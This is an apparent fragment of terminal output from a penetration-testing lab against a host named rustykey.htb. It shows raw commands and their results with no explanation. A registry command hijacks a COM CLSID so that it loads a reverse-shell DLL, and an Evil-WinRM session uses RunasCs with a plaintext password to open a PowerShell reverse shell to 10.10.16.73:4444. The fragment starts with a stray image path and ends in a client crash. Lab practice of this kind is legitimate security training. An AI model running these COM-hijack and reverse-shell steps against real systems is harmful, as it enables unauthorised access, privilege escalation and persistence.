 pt
PS C:\Windows\system32> reg add "HKLM\SOFTWARE\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" /ve /d "C:\tmp\rev.dll" /f
reg add "HKLM\SOFTWARE\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" /ve /d "C:\tmp\rev.dll" /f
The operation completed successfully.
whoami
whoami
rustykey\ee.reed
PS C:\Windows\system32>
Info: Upload successful!
*Evil-WinRM* PS C:\Users\bb.morgan> .\RunasCs.exe EE.REED 'Password123@' powershell.exe -r 10.10.16.73:4444
[-] RunasCsException: LogonUser failed with error code: The user name or password is incorrect
*Evil-WinRM* PS C:\Users\bb.morgan> .\RunasCs.exe EE.REED 'Password123@' powershell.exe -r 10.10.16.73:4444
[*] Warning: User profile directory for user EE.REED does not exists. Use --force-profile if you want to force the creation.
[*] Warning: The logon for user 'EE.REED' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-66ee260$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 12728 created in background.
*Evil-WinRM* PS C:\Users\bb.morgan> malloc(): unaligned fastbin chunk detected
zsh: IOT instruction  evil-winrm -i dc.rustykey.htb -r rustykey.htb